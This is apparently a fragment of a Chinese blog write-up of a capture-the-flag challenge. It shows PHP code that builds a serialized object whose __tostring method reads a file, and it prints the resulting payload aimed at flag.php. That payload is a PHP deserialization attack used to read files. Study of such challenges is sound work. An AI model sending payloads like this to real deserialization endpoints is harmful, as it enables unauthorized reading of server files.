 点击运行 PHP 在线工具 清空 邮件反馈
1
2 <?php
3
4 class Flag{  //flag.php
5     public $file;
6     public function __tostring(){
7         if(isset($this->file)){
8             echo file_get_contents($this->file);
9             echo "<br>";
10         return ("U R SO CLOSE !///COME ON PLZ");
11         }
12     }
13 }
14
15 $a = new Flag();
16 $a->file='flag.php';
17 echo serialize($a);
18
19 ?>
20
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
https://blog.csdn.net/qq_45834505